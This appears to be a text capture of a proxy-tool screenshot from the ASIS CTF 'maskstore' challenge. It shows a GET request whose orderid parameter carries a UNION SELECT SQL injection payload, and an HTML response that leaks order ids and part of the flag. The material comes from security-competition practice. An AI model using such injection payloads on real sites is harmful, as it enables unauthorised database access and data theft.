 Request
Pretty Raw \n Actions
1 GET /panel?orderid=9'UNION+SELECT+1,group_concat(concat('|',id,'|'))+FROM+orders+--+- HTTP/1.1
2 Host: maskstore.asisctf.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=.eJwNy0EOwjAMBdG7eE0kx3WbmMug78SVEKKgtqwQdyea7ZsvtWNfb-frERtdicMrTH2SYoAqoy05KppMlt0MZYVozHShex8-W2f2hdMstSbNWRIKWqpw6RrSvPOwnyP2Dc8Yxxvn6KD
14
? Search...
Response
Pretty Raw Render \n Actions
143 <a class=" nav-item nav-link" href="/logout">
144 <button type="button" class="btn btn-danger">
Logout
</button>
145 </a>
146 </li>
147
148 </ul>
149 </div>
150 </header>
151 <div class="container-fluid card-profile">
152 <div class="card p-4 col-4 ml-auto mr-auto ">
153 <h2>
154 Order <span id="orderid">1</span>
155 </h2>
156 <p class="pt-2">
157 Status: <span id="orderstat"></span>
<br>
158 Description: <span id="orderdes"></span>
159 |97ff-7337b9f98d67|,|a876-4717a0000009|,|ASIS{0hhhhhhhhH_y|
160 </p>
161 </div>
162 </div>
163 <div>
164 <form action="/panel" method="POST">